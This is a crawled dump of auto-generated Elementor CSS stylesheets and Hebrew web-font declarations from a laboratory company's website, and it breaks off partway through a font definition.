.elementor-element.elementor-element-8f5c2e7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-bc-flex-widget .elementor-37806 .elementor-element.elementor-element-1354ec4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-37806 .elementor-element.elementor-element-1354ec4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-37806 .elementor-element.elementor-element-1354ec4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-37806 .elementor-element.elementor-element-1354ec4 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#D0D0D061;padding:0px 0px 0px 30px;}.elementor-37806 .elementor-element.elementor-element-1354ec4 > .elementor-element-populated, .elementor-37806 .elementor-element.elementor-element-1354ec4 > .elementor-element-populated > .elementor-background-overlay, .elementor-37806 .elementor-element.elementor-element-1354ec4 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-37806 .elementor-element.elementor-element-92d7e7a > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-37806 .elementor-element.elementor-element-92d7e7a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37806 .elementor-element.elementor-element-92d7e7a{text-align:left;}.elementor-37806 .elementor-element.elementor-element-92d7e7a .elementor-heading-title{font-family:"Noto Sans CJK TC", Sans-serif;font-size:16px;font-weight:bold;color:#000000;}.elementor-37806 .elementor-element.elementor-element-fc1962a > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-37806 .elementor-element.elementor-element-fc1962a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37806 .elementor-element.elementor-element-fc1962a{font-family:"Noto Sans CJK TC", Sans-serif;font-size:16px;color:var( --e-global-color-59c6fcf );}.elementor-bc-flex-widget .elementor-37806 .elementor-element.elementor-element-ac4b186.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-37806 .elementor-element.elementor-element-ac4b186.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-37806 .elementor-element.elementor-element-ac4b186 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-37806 .elementor-element.elementor-element-ac4b186 > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-37806 .elementor-element.elementor-element-fbe482e > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-37806 .elementor-element.elementor-element-fbe482e.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37806 .elementor-element.elementor-element-fbe482e{text-align:left;}.elementor-37806 .elementor-element.elementor-element-fbe482e .elementor-heading-title{font-family:"Noto Sans CJK TC", Sans-serif;font-size:16px;font-weight:bold;color:#000000;}.elementor-37806 .elementor-element.elementor-element-9fa6198.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37806 .elementor-element.elementor-element-9fa6198{font-family:"Noto Sans CJK TC", Sans-serif;font-size:16px;color:var( --e-global-color-59c6fcf );}.elementor-37806 .elementor-element.elementor-element-901ba3e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-37806 .elementor-element.elementor-element-901ba3e > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#D0D0D061;}.elementor-37806 .elementor-element.elementor-element-d9a873b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-37806 .elementor-element.elementor-element-3d4ac2e.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37806 .elementor-element.elementor-element-3d4ac2e{text-align:center;}.elementor-37806 .elementor-element.elementor-element-3d4ac2e .elementor-heading-title{font-family:"Noto Sans CJK TC", Sans-serif;font-size:16px;font-weight:bold;line-height:24px;color:#000000;}.elementor-37806 .elementor-element.elementor-element-2f84d79 .elementor-button{background-color:var( --e-global-color-primary );fill:var( --e-global-color-de7d4d1 );color:var( --e-global-color-de7d4d1 );}.elementor-37806 .elementor-element.elementor-element-2f84d79 > .elementor-widget-container{margin:0px 0px 010px 0px;}.elementor-37806 .elementor-element.elementor-element-2f84d79.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37806 .elementor-element.elementor-element-2f84d79 .elementor-button:hover, .elementor-37806 .elementor-element.elementor-element-2f84d79 .elementor-button:focus{color:var( --e-global-color-de7d4d1 );}.elementor-37806 .elementor-element.elementor-element-2f84d79 .elementor-button:hover svg, .elementor-37806 .elementor-element.elementor-element-2f84d79 .elementor-button:focus svg{fill:var( --e-global-color-de7d4d1 );}.elementor-bc-flex-widget .elementor-37806 .elementor-element.elementor-element-a67e792.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-37806 .elementor-element.elementor-element-a67e792.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-37806 .elementor-element.elementor-element-a67e792 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-37806 .elementor-element.elementor-element-a67e792 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-37806 .elementor-element.elementor-element-70e1aee{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:30px;--padding-right:30px;}.elementor-37806 .elementor-element.elementor-element-f25d984{width:var( --container-widget-width, 40% );max-width:40%;--container-widget-width:40%;--container-widget-flex-grow:0;text-align:center;}.elementor-37806 .elementor-element.elementor-element-f25d984.elementor-element{--flex-grow:1;--flex-shrink:1;}.elementor-37806 .elementor-element.elementor-element-f25d984.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37806 .elementor-element.elementor-element-f2d98ae{width:var( --container-widget-width, 40% );max-width:40%;--container-widget-width:40%;--container-widget-flex-grow:0;text-align:center;}.elementor-37806 .elementor-element.elementor-element-f2d98ae.elementor-element{--flex-grow:1;--flex-shrink:1;}.elementor-37806 .elementor-element.elementor-element-f2d98ae.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37806 .elementor-element.elementor-element-c6560f8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 55px;--row-gap:0px;--column-gap:55px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-37806 .elementor-element.elementor-element-1b86785.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37806 .elementor-element.elementor-element-627ba37.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37806 .elementor-element.elementor-element-cb3fbf6 .elementor-repeater-item-a45d66a.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-37806 .elementor-element.elementor-element-cb3fbf6 .elementor-repeater-item-c7a0819.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-37806 .elementor-element.elementor-element-cb3fbf6{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:22px;--grid-row-gap:25px;}.elementor-37806 .elementor-element.elementor-element-cb3fbf6 .elementor-widget-container{text-align:center;}.elementor-37806 .elementor-element.elementor-element-cb3fbf6 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-37806 .elementor-element.elementor-element-cb3fbf6.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37806 .elementor-element.elementor-element-cb3fbf6 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.5em;}.elementor-37806 .elementor-element.elementor-element-cb3fbf6 .elementor-social-icon i{color:#FFFFFF;}.elementor-37806 .elementor-element.elementor-element-cb3fbf6 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-37806 .elementor-element.elementor-element-cb3fbf6 .elementor-icon{border-radius:10px 10px 10px 10px;}.elementor-37806 .elementor-element.elementor-element-30fac4a9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-37806 .elementor-element.elementor-element-30fac4a9:not(.elementor-motion-effects-element-type-background), .elementor-37806 .elementor-element.elementor-element-30fac4a9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-37806 .elementor-element.elementor-element-30fac4a9 > .elementor-container{min-height:50px;}.elementor-37806 .elementor-element.elementor-element-30fac4a9{border-style:solid;border-width:1px 0px 0px 0px;border-color:#80808052;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-37806 .elementor-element.elementor-element-30fac4a9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-37806 .elementor-element.elementor-element-28aa49d.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-37806 .elementor-element.elementor-element-28aa49d{text-align:center;}.elementor-37806 .elementor-element.elementor-element-28aa49d .elementor-heading-title{font-family:"Noto Sans CJK TC", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-37806 .elementor-element.elementor-element-e06e40f{padding:50px 20px 50px 20px;}.elementor-37806 .elementor-element.elementor-element-d407d65 > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-37806 .elementor-element.elementor-element-b0037ee > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-37806 .elementor-element.elementor-element-b819b3b > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-37806 .elementor-element.elementor-element-3acf589 > .elementor-element-populated{padding:0px 0px 0px 8px;}.elementor-37806 .elementor-element.elementor-element-04df1a7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-37806 .elementor-element.elementor-element-8e8d08d .elementor-heading-title{font-size:16px;}.elementor-37806 .elementor-element.elementor-element-db62519{--gap:0px 15px;--row-gap:0px;--column-gap:15px;}.elementor-37806 .elementor-element.elementor-element-9d4a2b3{--gap:0px 15px;--row-gap:0px;--column-gap:15px;}.elementor-37806 .elementor-element.elementor-element-8f768b9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-37806 .elementor-element.elementor-element-09ae801{padding:50px 20px 50px 20px;}.elementor-37806 .elementor-element.elementor-element-ba17e84 > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-37806 .elementor-element.elementor-element-f25d984{width:100%;max-width:100%;text-align:center;}.elementor-37806 .elementor-element.elementor-element-f25d984 > .elementor-widget-container{margin:0px 30px 0px -21px;}.elementor-37806 .elementor-element.elementor-element-f25d984 img{width:100%;}.elementor-37806 .elementor-element.elementor-element-f2d98ae > .elementor-widget-container{margin:0px -22px 0px -32px;}.elementor-37806 .elementor-element.elementor-element-f2d98ae img{width:100%;}.elementor-37806 .elementor-element.elementor-element-c6560f8{--gap:0px 15px;--row-gap:0px;--column-gap:15px;}.elementor-37806 .elementor-element.elementor-element-1b86785 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-37806 .elementor-element.elementor-element-30fac4a9{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-37806 .elementor-element.elementor-element-e06e40f{padding:35px 20px 35px 20px;}.elementor-37806 .elementor-element.elementor-element-d407d65 > .elementor-element-populated{margin:-22px 0px 13px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-37806 .elementor-element.elementor-element-87909cc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-37806 .elementor-element.elementor-element-87909cc{text-align:center;}.elementor-37806 .elementor-element.elementor-element-87909cc img{width:50%;}.elementor-37806 .elementor-element.elementor-element-b0037ee{width:33%;}.elementor-37806 .elementor-element.elementor-element-b0037ee > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-37806 .elementor-element.elementor-element-11c1ec0 .elementor-heading-title{font-size:16px;}.elementor-37806 .elementor-element.elementor-element-89117ce .elementor-heading-title{font-size:16px;}.elementor-37806 .elementor-element.elementor-element-b819b3b{width:33%;}.elementor-37806 .elementor-element.elementor-element-b819b3b > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-37806 .elementor-element.elementor-element-e95d300 > .elementor-widget-container{padding:47px 0px 0px 0px;}.elementor-37806 .elementor-element.elementor-element-e95d300 .elementor-heading-title{font-size:16px;}.elementor-37806 .elementor-element.elementor-element-f31331e > .elementor-widget-container{margin:56px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-37806 .elementor-element.elementor-element-f31331e .elementor-heading-title{font-size:16px;}.elementor-37806 .elementor-element.elementor-element-3acf589{width:33%;}.elementor-37806 .elementor-element.elementor-element-3acf589 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-37806 .elementor-element.elementor-element-2008d64 .elementor-heading-title{font-size:16px;}.elementor-37806 .elementor-element.elementor-element-a38e37a{padding:50px 0px 0px 0px;}.elementor-37806 .elementor-element.elementor-element-09ae801{padding:35px 20px 35px 20px;}.elementor-37806 .elementor-element.elementor-element-ba17e84 > .elementor-element-populated{margin:-22px 0px 13px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-37806 .elementor-element.elementor-element-8f5c2e7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-37806 .elementor-element.elementor-element-8f5c2e7{text-align:center;}.elementor-37806 .elementor-element.elementor-element-8f5c2e7 img{width:50%;}.elementor-37806 .elementor-element.elementor-element-1354ec4{width:50%;}.elementor-37806 .elementor-element.elementor-element-1354ec4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-37806 .elementor-element.elementor-element-92d7e7a .elementor-heading-title{font-size:16px;}.elementor-37806 .elementor-element.elementor-element-ac4b186{width:50%;}.elementor-37806 .elementor-element.elementor-element-ac4b186 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-37806 .elementor-element.elementor-element-fbe482e .elementor-heading-title{font-size:16px;}.elementor-37806 .elementor-element.elementor-element-901ba3e{width:100%;}.elementor-bc-flex-widget .elementor-37806 .elementor-element.elementor-element-901ba3e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-37806 .elementor-element.elementor-element-901ba3e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-37806 .elementor-element.elementor-element-90f4333{padding:50px 0px 0px 0px;}.elementor-37806 .elementor-element.elementor-element-3d4ac2e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-37806 .elementor-element.elementor-element-3d4ac2e .elementor-heading-title{font-size:15px;}.elementor-37806 .elementor-element.elementor-element-70e1aee{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-37806 .elementor-element.elementor-element-f25d984{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;text-align:center;}.elementor-37806 .elementor-element.elementor-element-f25d984 > .elementor-widget-container{margin:0px 10px 0px -10px;}.elementor-37806 .elementor-element.elementor-element-f25d984 img{width:100%;}.elementor-37806 .elementor-element.elementor-element-f2d98ae{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-37806 .elementor-element.elementor-element-f2d98ae > .elementor-widget-container{margin:0px -10px 0px 10px;}.elementor-37806 .elementor-element.elementor-element-f2d98ae img{width:100%;}.elementor-37806 .elementor-element.elementor-element-c6560f8{--gap:0px 50px;--row-gap:0px;--column-gap:50px;}.elementor-37806 .elementor-element.elementor-element-30fac4a9{padding:30px 20px 20px 20px;}.elementor-37806 .elementor-element.elementor-element-7ece911d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-37806 .elementor-element.elementor-element-28aa49d .elementor-heading-title{font-size:16px;line-height:24px;}}@media(min-width:768px){.elementor-37806 .elementor-element.elementor-element-d407d65{width:15.866%;}.elementor-37806 .elementor-element.elementor-element-b0037ee{width:18.439%;}.elementor-37806 .elementor-element.elementor-element-b819b3b{width:19.285%;}.elementor-37806 .elementor-element.elementor-element-3acf589{width:20.379%;}.elementor-37806 .elementor-element.elementor-element-39b354a{width:26.003%;}}@media(max-width:1024px) and (min-width:768px){.elementor-37806 .elementor-element.elementor-element-d407d65{width:20%;}.elementor-37806 .elementor-element.elementor-element-b0037ee{width:17%;}.elementor-37806 .elementor-element.elementor-element-b819b3b{width:18%;}.elementor-37806 .elementor-element.elementor-element-3acf589{width:15%;}.elementor-37806 .elementor-element.elementor-element-39b354a{width:30%;}.elementor-37806 .elementor-element.elementor-element-ba17e84{width:35%;}.elementor-37806 .elementor-element.elementor-element-1354ec4{width:20%;}.elementor-37806 .elementor-element.elementor-element-ac4b186{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://www.bioguardlabs.com/wp-content/uploads/elementor/css/post-35193.css?ver=1735832464
body_size: 3566
content:
.elementor-35193 .elementor-element.elementor-element-265c4fd{margin-top:-10px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-35193 .elementor-element.elementor-element-4e67597 > .elementor-widget-container{margin:-10px 0px -20px -7px;padding:0px 0px 0px 0px;}.elementor-35193 .elementor-element.elementor-element-4e67597.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-35193 .elementor-element.elementor-element-4e67597 .elementor-icon-wrapper{text-align:center;}.elementor-35193 .elementor-element.elementor-element-4e67597 .elementor-icon{font-size:59px;}.elementor-35193 .elementor-element.elementor-element-4e67597 .elementor-icon svg{height:59px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-35193 .elementor-element.elementor-element-fab5c60 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-35193 .elementor-element.elementor-element-fab5c60.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-35193 .elementor-element.elementor-element-fab5c60{text-align:left;}.elementor-35193 .elementor-element.elementor-element-fab5c60 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;color:var( --e-global-color-secondary );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-35193 .elementor-element.elementor-element-e708b8d{--divider-border-style:solid;--divider-color:var( --e-global-color-secondary );--divider-border-width:1.8px;}.elementor-35193 .elementor-element.elementor-element-e708b8d > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-35193 .elementor-element.elementor-element-e708b8d.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-35193 .elementor-element.elementor-element-e708b8d .elementor-divider-separator{width:100%;}.elementor-35193 .elementor-element.elementor-element-e708b8d .elementor-divider{padding-block-start:5px;padding-block-end:5px;}@media(min-width:768px){.elementor-35193 .elementor-element.elementor-element-6886202{width:5.961%;}.elementor-35193 .elementor-element.elementor-element-89af197{width:94.039%;}}

--- FILE ---
content_type: text/css
request_url: https://www.bioguardlabs.com/wp-content/uploads/elementor/css/post-49697.css?ver=1735833066
body_size: 3689
content:
.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-49697 .elementor-element.elementor-element-05a515f > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49697 .elementor-element.elementor-element-05a515f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-49697 .elementor-element.elementor-element-05a515f{text-align:left;}.elementor-49697 .elementor-element.elementor-element-05a515f .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-49697 .elementor-element.elementor-element-02e9d73 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49697 .elementor-element.elementor-element-02e9d73.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-49697 .elementor-element.elementor-element-02e9d73 .elementor-icon-list-icon i{color:var( --e-global-color-text );font-size:10px;}.elementor-49697 .elementor-element.elementor-element-02e9d73 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );--e-icon-list-icon-size:10px;}.elementor-49697 .elementor-element.elementor-element-02e9d73 .elementor-icon-list-icon{width:10px;}.elementor-49697 .elementor-element.elementor-element-02e9d73 .elementor-icon-list-item{font-family:"Noto Sans CJK TC", Sans-serif;font-size:12px;font-weight:300;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-49697 .elementor-element.elementor-element-fdb018c{--divider-border-style:solid;--divider-color:var( --e-global-color-secondary );--divider-border-width:1.8px;}.elementor-49697 .elementor-element.elementor-element-fdb018c > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-49697 .elementor-element.elementor-element-fdb018c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-49697 .elementor-element.elementor-element-fdb018c .elementor-divider-separator{width:100%;}.elementor-49697 .elementor-element.elementor-element-fdb018c .elementor-divider{padding-block-start:5px;padding-block-end:5px;}

--- FILE ---
content_type: text/css
request_url: https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/css/notorashihebrew.css?ver=1753330189
body_size: 13446
content:
/* greek-ext */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 100;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-cc929051.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* hebrew */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 100;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-acd53093.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 100;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-55ff8943.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 100;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-13654ab1.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 200;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-cc929051.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* hebrew */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 200;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-acd53093.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 200;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-55ff8943.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 200;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-13654ab1.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 300;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-cc929051.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* hebrew */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 300;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-acd53093.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 300;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-55ff8943.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 300;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-13654ab1.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 400;
